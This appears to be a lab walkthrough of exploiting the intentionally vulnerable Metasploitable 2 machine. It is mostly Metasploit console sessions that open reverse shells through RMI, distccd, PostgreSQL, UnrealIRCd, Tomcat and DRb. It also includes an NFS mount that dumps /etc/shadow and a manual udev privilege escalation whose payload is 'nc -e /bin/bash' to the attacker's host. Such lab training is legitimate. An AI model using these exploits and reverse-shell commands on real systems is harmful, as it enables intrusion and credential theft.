This module takes advantage of the RMI Registry and RMI Activation Services default configuration, allowing classes to be loaded from any remote URL (HTTP). It could be used against both rmiregistry and rmid and many other (custom) RMI endpoints as it brings up a method in the RMI Distributed Garbage Collector that is available through any RMI endpoint. Notice that it does not function against Java Management Extension (JMX) ports as they do not allow remote class loading unless some other RMI endpoint is active in the same Java process. RMI method calls do not support or need any kind of authentication.
msf > use exploit/multi/misc/java_rmi_server

msf exploit(java_rmi_server) > show options

Module options (exploit/multi/misc/java_rmi_server):

Name     Current Setting  Required  Description

----     ---------------  --------  -----------

RHOST                     yes       The target address

RPORT    1099             yes       The target port

SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0

SRVPORT  8080             yes       The local port to listen on.

SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)

URIPATH                   no        The URI to use for this exploit (default is random)

Exploit target:

Id  Name

--  ----

0   Generic (Java Payload)

msf exploit(java_rmi_server) > set RHOST 192.168.127.154

RHOST => 192.168.127.154

msf exploit(java_rmi_server) > set payload java/meterpreter/reverse_tcp

payload => java/meterpreter/reverse_tcp

msf exploit(java_rmi_server) > show options

Module options (exploit/multi/misc/java_rmi_server):

Name     Current Setting  Required  Description

----     ---------------  --------  -----------

RHOST    192.168.127.154  yes       The target address

RPORT    1099             yes       The target port

SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0

SRVPORT  8080             yes       The local port to listen on.

SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)

URIPATH                   no        The URI to use for this exploit (default is random)

Payload options (java/meterpreter/reverse_tcp):

Name   Current Setting  Required  Description

----   ---------------  --------  -----------

LHOST                   yes       The listen address

LPORT  4444             yes       The listen port

Exploit target:

Id  Name

--  ----

0   Generic (Java Payload)

msf exploit(java_rmi_server) > set LHOST 192.168.127.159

LHOST => 192.168.127.159

msf exploit(java_rmi_server) > exploit

[*] Started reverse handler on 192.168.127.159:4444

[*] Using URL: http://0.0.0.0:8080/oVUJAkfU

[*]  Local IP: http://192.168.127.159:8080/oVUJAkfU

[*] Connected and sending request for http://192.168.127.159:8080/oVUJAkfU/WAHKp.jar

[*] 192.168.127.154  java_rmi_server - Replied to request for payload JAR

[*] Sending stage (30355 bytes) to 192.168.127.154

[*] Meterpreter session 2 opened (192.168.127.159:4444 -> 192.168.127.154:36965) at 2021-02-06 22:42:17 +0300

[+] Target 192.168.127.154:1099 may be exploitable...

[*] Server stopped.

meterpreter > getuid

Server username: root

meterpreter >
Port 2049 NFS
Use the showmount Command to see the export list of the NFS server. This Command demonstrates the mount information for the NFS server. The-e flag is intended to indicate exports:
showmount -e 192.168.127.154
Export list for 192.168.127.154:
/ *
Oh, how sweet! The root directory is shared. So, let’s set it up:
mkdir /metafs # this will be the mount point
mount -t nfs 192.168.127.154:/ /metafs -o nolock # mount the remote shared directory as nfs and disable file locking
We can read the passwords now and all the rest:
cat /metafs/etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
……….etc……….
Port 3306 MySQL
The Nessus scan that we ran against the target demonstrated the following:
Metasploitable 2 MySQL Unpassworded Account Check
Synopsis
It is possible to access a remote database server without a password.
Description
You can connect to a remote MySQL database server using an account that is not password-protected. This could allow more attacks against the database to be launched by an attacker.
The account ‘root’ doesn’t have a password. Here is the list of remote server databases:
– information_schema – dvwa – metasploit – mysql – owasp10 – tikiwiki – tikiwiki195
Let’s see if we can really connect without a password to the database as root.
mysql -u root -p -h 192.168.127.154
Enter Password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 7
Server version: 5.0.51a-3ubuntu5 (Ubuntu)
Copyright (c) 2000, 2021, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type ‘help;’ or ‘\h’ for help. Type ‘\c’ to clear the current input statement.
mysql>
We can now look into the databases and get whatever data we may like.
Port 3632 distccd
Distccd is the server of the distributed compiler for distcc. For network clients, it acknowledges and runs compilation tasks. For this, Metasploit has an exploit available:
Metasploitable 2 DistCC Daemon Command Execution
A documented security flaw is used by this module to implement arbitrary commands on any system operating distccd.
msf > use exploit/unix/misc/distcc_exec

msf exploit(distcc_exec) > show options

Module options (exploit/unix/misc/distcc_exec):

Name   Current Setting  Required  Description

----   ---------------  --------  -----------

RHOST                   yes       The target address

RPORT  3632             yes       The target port

Exploit target:

Id  Name

--  ----

0   Automatic Target

msf exploit(distcc_exec) > set RHOST 192.168.127.154

RHOST => 192.168.127.154

msf exploit(distcc_exec) > set payload cmd/unix/reverse

payload => cmd/unix/reverse

msf exploit(distcc_exec) > show options

Module options (exploit/unix/misc/distcc_exec):

Name   Current Setting  Required  Description

----   ---------------  --------  -----------

RHOST  192.168.127.154  yes       The target address

RPORT  3632             yes       The target port

Payload options (cmd/unix/reverse):

Name   Current Setting  Required  Description

----   ---------------  --------  -----------

LHOST                   yes       The listen address

LPORT  4444             yes       The listen port

Exploit target:

Id  Name

--  ----

0   Automatic Target

msf exploit(distcc_exec) > set LHOST 192.168.127.159

LHOST => 192.168.127.159

msf exploit(distcc_exec) > exploit

[*] Started reverse double handler

[*] Accepted the first client connection...

[*] Accepted the second client connection...

[*] Command: echo VhuwDGXAoBmUMNcg;

[*] Writing to socket A

[*] Writing to socket B

[*] Reading from sockets...

[*] Reading from socket B

[*] B: "VhuwDGXAoBmUMNcg\r\n"

[*] Matching...

[*] A is input...

[*] Command shell session 1 opened (192.168.127.159:4444 -> 192.168.127.154:52283) at 2021-02-06 21:34:46 +0300

whoami

daemon
So we got a low-privilege account. Time for some escalation of local privilege. We’re going to use this exploit:
http://www.exploit-db.com/exploits/8572/
Description
udev before 1.4.1 does not validate if NETLINK message comes from the kernel space, allowing local users to obtain privileges by sending a NETLINK message from user space.
Usage
Pass the udevd netlink socket PID (listed in /proc/net/netlink, typically is the udevd PID minus 1) as argv[1].
The exploit executes /tmp/run, so throw in any payload that you want.
We looked for netcat on the victim’s command line, and luckily, it is installed:
whereis nc

nc: /bin/nc.traditional /bin/nc /usr/share/man/man1/nc.1.gz
So we’ll compile and send the exploit via netcat. We’re 64 bit Kali, the target is 32 bit, so we compile it specifically for 32 bit:
gcc -m32 8572.c -o 8572

nc -vv -l -p 5555 < 8572
From the victim, we go to the /tmp/ directory and take the exploit from the attacking machine:
nc -v -n 192.168.127.159 5555 > 8572
Next, we’ll look for the PID:
cat /proc/net/netlink
And the relevant line is:
sk       Eth Pid    Groups   Rmem     Wmem     Dump     Locks

df8cc200 15  2767   00000001 0        0        00000000 2
Confirm that this is the right PID by looking at the udev service:
ps aux | grep udev

root      2768  0.0  0.1   2092   620 ?        S<s  14:11   0:00 /sbin/udevd --daemon
It seems that it is the right one (2768-1 = 2767)
Next, place some payload into /tmp/run because the exploit will execute that. We’re going to use netcat to connect to the attacking machine and give it a shell:
echo '#!/bin/bash' > /tmp/run

echo 'nc -e /bin/bash 192.168.127.159 5555' >> /tmp/run
Listen on port 5555 on the attacker’s machine:
nc -v -l -p 5555
Now that all is set up, I just make the exploit executable on the victim machine and run it:
chmod +x 8572

./8572 2767
Now, for the root shell, check our local netcat listener:
nc: connect to 192.168.127.159 5555 from 192.168.127.154 (192.168.127.154) 35539 [35539]

whoami

root
A little bit of work on that one, but all the more satisfying! Let’s go ahead.
Port 5432 PostgreSQL
Since we noticed previously that the MySQL database was not secured by a password, we’re going to use a brute force auxiliary module to see whether we can get into it.
Metasploitable 2 PostgreSQL Login Utility
Utilizing login / password combinations suggested by the USER FILE, PASS FILE and USERPASS FILE options, this module tries to validate against a PostgreSQL instance.
msf > use auxiliary/scanner/postgres/postgres_login

msf auxiliary(postgres_login) > show options

Module options (auxiliary/scanner/postgres/postgres_login):

Name              Current Setting                                                             Required  Description

----              ---------------                                                             --------  -----------

BLANK_PASSWORDS   false                                                                       no        Try blank passwords for all users

BRUTEFORCE_SPEED  5                                                                           yes       How fast to bruteforce, from 0 to 5

DATABASE          template1                                                                   yes       The database to authenticate against

DB_ALL_CREDS      false                                                                       no        Try each user/password couple stored in the current database

DB_ALL_PASS       false                                                                       no        Add all passwords in the current database to the list

DB_ALL_USERS      false                                                                       no        Add all users in the current database to the list

PASSWORD                                                                                      no        A specific password to authenticate with

PASS_FILE         /opt/metasploit/apps/pro/msf3/data/wordlists/postgres_default_pass.txt      no        File containing passwords, one per line

RETURN_ROWSET     true                                                                        no        Set to true to see query result sets

RHOSTS                                                                                        yes       The target address range or CIDR identifier

RPORT             5432                                                                        yes       The target port

STOP_ON_SUCCESS   false                                                                       yes       Stop guessing when a credential works for a host

THREADS           1                                                                           yes       The number of concurrent threads

USERNAME          postgres                                                                    no        A specific username to authenticate as

USERPASS_FILE     /opt/metasploit/apps/pro/msf3/data/wordlists/postgres_default_userpass.txt  no        File containing (space-seperated) users and passwords, one pair per line

USER_AS_PASS      false                                                                       no        Try the username as the Password for all users

USER_FILE         /opt/metasploit/apps/pro/msf3/data/wordlists/postgres_default_user.txt      no        File containing users, one per line

VERBOSE           true                                                                        yes       Whether to print output for all attempts

msf auxiliary(postgres_login) > set RHOSTS 192.168.127.154

RHOSTS => 192.168.127.154

msf auxiliary(postgres_login) > set STOP_ON_SUCCESS true

STOP_ON_SUCCESS => true

msf auxiliary(postgres_login) > run

[*] 192.168.127.154:5432 Postgres - [01/20] - Trying username:'postgres' with password:'postgres' on database 'template1'

[+] 192.168.127.154:5432 Postgres - Logged in to 'template1' with 'postgres':'postgres'

[+] 192.168.127.154:5432 Postgres - Success: postgres:postgres (Database 'template1' succeeded.)

[*] 192.168.127.154:5432 Postgres - Disconnected

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed
So, as before with MySQL, it is possible to log into this database, but we have checked for the available exploits of Metasploit and discovered one which can further the exploitation:
PostgreSQL for Linux Payload Execution
The Postgres account may write to the /tmp directory on some standard Linux installations of PostgreSQL and source the UDF Shared Libraries’ om there, enabling arbitrary code execution. Using the UPDATE pg_largeobject binary injection method, this module compiles a Linux shared object file, uploads it to your target host, and generates a UDF (user-defined function) by that shared object. As the payload is run as the constructor of the shared object, it does not have to adhere to particular Postgres API versions.
msf > use exploit/linux/postgres/postgres_payload

msf exploit(postgres_payload) > show options

Module options (exploit/linux/postgres/postgres_payload):

Name      Current Setting  Required  Description

----      ---------------  --------  -----------

DATABASE  template1        yes       The database to authenticate against

PASSWORD                   no        The Password for the specified username. Leave blank for a random password.

RHOST                      yes       The target address

RPORT     5432             yes       The target port

USERNAME  postgres         yes       The username to authenticate as

VERBOSE   false            no        Enable verbose output

Exploit target:

Id  Name

--  ----

0   Linux x86

msf exploit(postgres_payload) > set payload linux/x86/meterpreter/reverse_tcp

payload => linux/x86/meterpreter/reverse_tcp

msf exploit(postgres_payload) > set LHOST 192.168.127.159

LHOST => 192.168.127.159

set PASSWORD postgres

PASSWORD => postgres

msf exploit(postgres_payload) > exploit

[*] Started reverse handler on 192.168.127.159:4444

[*] 192.168.127.154:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)

[*] Uploaded as /tmp/uVhDfWDg.so, should be cleaned up automatically

[*] Transmitting intermediate stager for over-sized stage...(100 bytes)

[*] Sending stage (1228800 bytes) to 192.168.127.154

[*] Meterpreter session 1 opened (192.168.127.159:4444 -> 192.168.127.154:37141) at 2021-02-06 22:49:17 +0300

We again have to elevate our privileges from here. With the udev exploit, We'll exploit the very same vulnerability, but from inside Metasploit this time:

meterpreter > background

[*] Backgrounding session 1...

msf exploit(postgres_payload) > use exploit/linux/local/udev_netlink

msf exploit(udev_netlink) > show options

Module options (exploit/linux/local/udev_netlink):

Name         Current Setting  Required  Description

----         ---------------  --------  -----------

NetlinkPID                    no        Usually udevd pid-1.  Meterpreter sessions will autodetect

SESSION                       yes       The session to run this module on.

WritableDir  /tmp             yes       A directory where we can write files (must not be mounted noexec)

Exploit target:

Id  Name

--  ----

0   Linux x86

msf exploit(udev_netlink) > set SESSION 1

SESSION => 1

msf exploit(udev_netlink) > exploit

[*] Started reverse handler on 192.168.127.159:4444

[*] Attempting to autodetect netlink pid...

[*] Meterpreter session, using get_processes to find netlink pid

[*] udev pid: 2770

[+] Found netlink pid: 2769

[*] Writing payload executable (274 bytes) to /tmp/rzIcSWveTb

[*] Writing exploit executable (1879 bytes) to /tmp/DQDnKUFLzR

[*] chmod'ing and running it...

[*] Command shell session 2 opened (192.168.127.159:4444 -> 192.168.127.154:33383) at 2021-02-06 23:03:13 +0300

whoami

root
The same exploit that we used manually before was very simple and quick in Metasploit. Let’s move on.
Port 5900 vnc
The Nessus scan showed that the password ‘password’ is used by the server. So we’re going to connect to it using vncviewer:
vncviewer 192.168.127.154
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Authentication successful
Desktop name “root’s X desktop (metasploitable:0)”
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0

And we’ve got another root shell.
Port 6667 IRC
There’s an exploit available for this:
Metasploitable 2 UnrealIRCD 3.2.8.1 Backdoor Command Execution
A malicious backdoor that was introduced to the Unreal IRCD 3.2.8.1 download archive is exploited by this module. Between November 2009 and June 12, 2010, this backdoor was housed in the Unreal3.2.8.1.tar.gz archive.
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor

msf exploit(unreal_ircd_3281_backdoor) > show options

Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):

Name   Current Setting  Required  Description

----   ---------------  --------  -----------

RHOST                   yes       The target address

RPORT  6667             yes       The target port

Exploit target:

Id  Name

--  ----

0   Automatic Target

msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.127.154

RHOST => 192.168.127.154

msf exploit(unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse

payload => cmd/unix/reverse

msf exploit(unreal_ircd_3281_backdoor) > set LHOST 192.168.127.159

LHOST => 192.168.127.159

msf exploit(unreal_ircd_3281_backdoor) > exploit

[*] Started reverse double handler

[*] Connected to 192.168.127.154:6667...

:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...

:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead

[*] Sending backdoor command...

[*] Accepted the first client connection...

[*] Accepted the second client connection...

[*] Command: echo qcHh6jsH8rZghWdi;

[*] Writing to socket A

[*] Writing to socket B

[*] Reading from sockets...

[*] Reading from socket B

[*] B: "qcHh6jsH8rZghWdi\r\n"

[*] Matching...

[*] A is input...

[*] Command shell session 3 opened (192.168.127.159:4444 -> 192.168.127.154:41975) at 2021-02-06 23:31:44 +0300

whoami

root
Port 8180 tomcat
Let’s first see what relevant information we can obtain using the Tomcat Administration Tool Default Access module:
msf > use auxiliary/admin/http/tomcat_administration

msf auxiliary(tomcat_administration) > show options

Module options (auxiliary/admin/http/tomcat_administration):

Name         Current Setting  Required  Description

----         ---------------  --------  -----------

Proxies                       no        Use a proxy chain

RHOSTS                        yes       The target address range or CIDR identifier

RPORT        8180             yes       The target port

THREADS      1                yes       The number of concurrent threads

TOMCAT_PASS                   no        The Password for the specified username

TOMCAT_USER                   no        The username to authenticate as

VHOST                         no        HTTP server virtual host

msf auxiliary(tomcat_administration) > set RHOSTS 192.168.127.154

RHOSTS => 192.168.127.154

msf auxiliary(tomcat_administration) > run

[*] http://192.168.127.154:8180/admin [Apache-Coyote/1.1] [Apache Tomcat/5.5] [Tomcat Server Administration] [tomcat/tomcat]

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed
With credentials, we are now able to use the Apache Tomcat Manager Application Deployer Authenticated Code Execution exploit:
You may use this module to execute a payload on Apache Tomcat servers that have a “manager” application that is exposed. The payload is uploaded using a PUT request as a WAR archive comprising a jsp application. It is also possible to abuse the manager application using /manager/html/upload, but this approach is not incorporated in this module. NOTE: Compatible payload sets differ on the basis of the target selected. For instance, to use native Windows payloads, you need to pick the Windows target.
msf > use exploit/multi/http/tomcat_mgr_deploy

msf exploit(tomcat_mgr_deploy) > show option

Module options (exploit/multi/http/tomcat_mgr_deploy):

Name      Current Setting  Required  Description

----      ---------------  --------  -----------

PASSWORD                   no        The Password for the specified username

PATH      /manager         yes       The URI path of the manager app (/deploy and /undeploy will be used)

Proxies                    no        Use a proxy chain

RHOST                      yes       The target address

RPORT     80               yes       The target port

USERNAME                   no        The username to authenticate as

VHOST                      no        HTTP server virtual host

Exploit target:

Id  Name

--  ----

0   Automatic

msf exploit(tomcat_mgr_deploy) > set PASSWORD tomcat

PASSWORD => tomcat

msf exploit(tomcat_mgr_deploy) > set RHOST 192.168.127.154

RHOST => 192.168.127.154

msf exploit(tomcat_mgr_deploy) > set USERNAME tomcat

USERNAME => tomcat

msf exploit(tomcat_mgr_deploy) > set PASSWORD tomcat

PASSWORD => tomcat

msf exploit(tomcat_mgr_deploy) > set RHOST 192.168.127.154

RHOST => 192.168.127.154

msf exploit(tomcat_mgr_deploy) > set USERNAME tomcat

USERNAME => tomcat

msf exploit(tomcat_mgr_deploy) > set RPORT 8180

RPORT => 8180

msf exploit(tomcat_mgr_deploy) > set payload  java/meterpreter/reverse_tcp

payload => java/meterpreter/reverse_tcp

msf exploit(tomcat_mgr_deploy) > set LHOST 192.168.127.159

LHOST => 192.168.127.159

msf exploit(tomcat_mgr_deploy) > exploit

[*] Started reverse handler on 192.168.127.159:8888

[*] Attempting to automatically select a target...

[*] Automatically selected target "Linux x86"

[*] Uploading 13833 bytes as RuoE02Uo7DeSsaVp7nmb79cq.war ...

[*] Executing /RuoE02Uo7DeSsaVp7nmb79cq/19CS3RJj.jsp...

[*] Undeploying RuoE02Uo7DeSsaVp7nmb79cq ...

[*] Command shell session 4 opened (192.168.127.159:8888 -> 192.168.127.154:33966) at 2021-02-06 23:51:01 +0300

whoami

tomcat55
We can escalate our privileges using the earlier udev exploit, so we’re not going to go over it again.
Port 8787 drb
We want to know first what this drb is.
Distributed Ruby or DRb makes it possible for Ruby programs to communicate on the same device or over a network with each other. To transfer commands and data between processes, DRb uses remote method invocation (RMI).
Then we looked for an exploit in Metasploit, and fortunately, we got one:
Metasploitable 2 Distributed Ruby Send instance_eval/syscall Code Execution
Remote code execution vulnerabilities in dRuby are exploited by this module.
msf > use exploit/linux/misc/drb_remote_codeexec

msf exploit(drb_remote_codeexec) > show options

Module options (exploit/linux/misc/drb_remote_codeexec):

Name  Current Setting  Required  Description

----  ---------------  --------  -----------

URI                    yes       The dRuby URI of the target host (druby://host:port)

Exploit target:

Id  Name

--  ----

0   Automatic

msf exploit(drb_remote_codeexec) > set URI druby://192.168.127.154:8787

URI => druby://192.168.127.154:8787

msf exploit(drb_remote_codeexec) > set payload cmd/unix/reverse

payload => cmd/unix/reverse

msf exploit(drb_remote_codeexec) > set LHOST 192.168.127.159

LHOST => 192.168.127.159

msf exploit(drb_remote_codeexec) > exploit

[*] Started reverse double handler

[*] trying to exploit instance_eval

[*] instance eval failed, trying to exploit syscall

[-] Exploit failed: Errno::EINVAL Invalid argument

[*] Accepted the first client connection...

[*] Accepted the second client connection...

[*] Command: echo 7Kx3j4QvoI7LOU5z;

[*] Writing to socket A

[*] Writing to socket B

[*] Reading from sockets...

[*] Reading from socket B

[*] B: "7Kx3j4QvoI7LOU5z\r\n"

[*] Matching...

[*] A is input...

[*] Command shell session 1 opened (192.168.127.159:4444 -> 192.168.127.154:35889) at 2021-02-06 16:51:56 +0300

whoami

root
Conclusion
On Metasploitable 2, there are many other vulnerabilities open to exploit. We don’t really want to deprive you of practicing new skills. Therefore, we’ll stop here. Yet we’ve got the basics covered. Find what else is out there and learn how it can be exploited.